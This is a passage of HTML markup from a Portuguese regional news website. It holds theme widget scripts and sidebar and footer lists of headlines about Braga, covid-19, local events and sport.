categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26168";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6542";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/10/13/presidente-da-camara-de-esposende-esta-infetado-com-covid-19/"  rel="bookmark" class="td-image-wrap " title="Presidente da Câmara de Esposende, está infetado com covid-19" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/benjamim-pereira-100x70.png"  srcset="https://pressnet.pt/app/uploads/2020/10/benjamim-pereira-100x70.png 100w, https://pressnet.pt/app/uploads/2020/10/benjamim-pereira-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Presidente da Câmara de Esposende, está infetado com covid-19" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/10/13/presidente-da-camara-de-esposende-esta-infetado-com-covid-19/"  rel="bookmark" title="Presidente da Câmara de Esposende, está infetado com covid-19">Presidente da Câmara de Esposende, está infetado com covid-19</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-13T11:13:13+00:00" >October 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/27/lar-de-idosos-em-vila-real-com-88-pessoas-infetadas-68-sao-idosos/"  rel="bookmark" class="td-image-wrap " title="Lar de idosos em Vila Real com 88 pessoas infetadas, 68 são idosos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/lar-da-nossa-senhora-das-dores-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/lar-da-nossa-senhora-das-dores-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/lar-da-nossa-senhora-das-dores-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lar de idosos em Vila Real com 88 pessoas infetadas, 68 são idosos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/27/lar-de-idosos-em-vila-real-com-88-pessoas-infetadas-68-sao-idosos/"  rel="bookmark" title="Lar de idosos em Vila Real com 88 pessoas infetadas, 68 são idosos">Lar de idosos em Vila Real com 88 pessoas infetadas, 68...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-27T12:29:59+00:00" >March 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/09/26/famalicao-celebra-184-anos-de-municipalidade-em-riba-de-ave/"  rel="bookmark" class="td-image-wrap " title="Famalicão celebra 184 anos de municipalidade em Riba de Ave" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/09/noticia-2-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2019/09/noticia-2-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2019/09/noticia-2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Famalicão celebra 184 anos de municipalidade em Riba de Ave" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/09/26/famalicao-celebra-184-anos-de-municipalidade-em-riba-de-ave/"  rel="bookmark" title="Famalicão celebra 184 anos de municipalidade em Riba de Ave">Famalicão celebra 184 anos de municipalidade em Riba de Ave</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-26T10:51:51+00:00" >September 26, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/16/moreirense-discute-play-off-com-chaves-nos-dias-21-e-29-de-maio/"  rel="bookmark" class="td-image-wrap " title="Moreirense discute ‘play-off’ com Chaves nos dias 21 e 29 de maio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/estadio-moreirense-fc-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/05/estadio-moreirense-fc-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/05/estadio-moreirense-fc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moreirense discute ‘play-off’ com Chaves nos dias 21 e 29 de maio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/16/moreirense-discute-play-off-com-chaves-nos-dias-21-e-29-de-maio/"  rel="bookmark" title="Moreirense discute ‘play-off’ com Chaves nos dias 21 e 29 de maio">Moreirense discute ‘play-off’ com Chaves nos dias 21 e 29 de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T09:42:00+00:00" >May 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-41004","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26168";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6542";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/02/19/agentes-da-psp-de-braga-comecaram-hoje-a-ser-vacinados/"  rel="bookmark" class="td-image-wrap " title="Agentes da PSP de Braga começaram hoje a ser vacinados" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/02/noticia-74-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/02/noticia-74-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/02/noticia-74-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Agentes da PSP de Braga começaram hoje a ser vacinados" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/02/19/agentes-da-psp-de-braga-comecaram-hoje-a-ser-vacinados/"  rel="bookmark" title="Agentes da PSP de Braga começaram hoje a ser vacinados">Agentes da PSP de Braga começaram hoje a ser vacinados</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/02/26/homens-desconfinam-mais-do-que-as-mulheres/"  rel="bookmark" class="td-image-wrap " title="Homens desconfinam mais do que as mulheres" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/02/noticia-102-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/02/noticia-102-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/02/noticia-102-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Homens desconfinam mais do que as mulheres" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/02/26/homens-desconfinam-mais-do-que-as-mulheres/"  rel="bookmark" title="Homens desconfinam mais do que as mulheres">Homens desconfinam mais do que as mulheres</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/03/17/vulcao-na-islandia-desencadeia-estado-de-emergencia-nacional/"  rel="bookmark" class="td-image-wrap " title="Vulcão na Islândia Desencadeia Estado de Emergência Nacional" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/03/noticia-14-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/03/noticia-14-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/03/noticia-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vulcão na Islândia Desencadeia Estado de Emergência Nacional" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/03/17/vulcao-na-islandia-desencadeia-estado-de-emergencia-nacional/"  rel="bookmark" title="Vulcão na Islândia Desencadeia Estado de Emergência Nacional">Vulcão na Islândia Desencadeia Estado de Emergência Nacional</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/11/29/concerto-ano-novo-sf-vieira-do-minho/"  rel="bookmark" class="td-image-wrap " title="Concerto Ano Novo &#8211; SF Vieira do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/11/noticia-67-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/11/noticia-67-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/11/noticia-67-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Concerto Ano Novo &#8211; SF Vieira do Minho" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/11/29/concerto-ano-novo-sf-vieira-do-minho/"  rel="bookmark" title="Concerto Ano Novo &#8211; SF Vieira do Minho">Concerto Ano Novo &#8211; SF Vieira do Minho</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-41004","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "53";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "18";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/28/mariana-machado-vence-sao-silvestre-do-porto-pelo-terceiro-ano-consecutivo/"  rel="bookmark" class="td-image-wrap " title="Ruy de Carvalho vence São Silvestre do Porto pelo terceiro ano consecutivo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-141-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-141-100x70.png 100w, https://pressnet.pt/app/uploads/2025/12/image-141-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ruy de Carvalho vence São Silvestre do Porto pelo terceiro ano consecutivo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/28/mariana-machado-vence-sao-silvestre-do-porto-pelo-terceiro-ano-consecutivo/"  rel="bookmark" title="Ruy de Carvalho vence São Silvestre do Porto pelo terceiro ano consecutivo">Ruy de Carvalho vence São Silvestre do Porto pelo terceiro ano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T12:50:00+00:00" >December 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/26/barcelos-recebe-12-horas-seguidas-de-consoada-musical-com-talentos-locais/"  rel="bookmark" class="td-image-wrap " title="Barcelos recebe 12 horas seguidas de “consoada musical” com talentos locais" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/26/barcelos-recebe-12-horas-seguidas-de-consoada-musical-com-talentos-locais/"  rel="bookmark" title="Barcelos recebe 12 horas seguidas de “consoada musical” com talentos locais">Barcelos recebe 12 horas seguidas de “consoada musical” com talentos locais</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T17:32:47+00:00" >December 26, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/25/em-braga-a-pequenada-tambem-tem-um-bananeiro/"  rel="bookmark" class="td-image-wrap " title="Em Braga, a ‘pequenada’ também tem um Bananeiro" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-132-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-132-100x70.png 100w, https://pressnet.pt/app/uploads/2025/12/image-132-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Em Braga, a ‘pequenada’ também tem um Bananeiro" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/25/em-braga-a-pequenada-tambem-tem-um-bananeiro/"  rel="bookmark" title="Em Braga, a ‘pequenada’ também tem um Bananeiro">Em Braga, a ‘pequenada’ também tem um Bananeiro</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T18:09:00+00:00" >December 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-41004","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26168";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4362";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
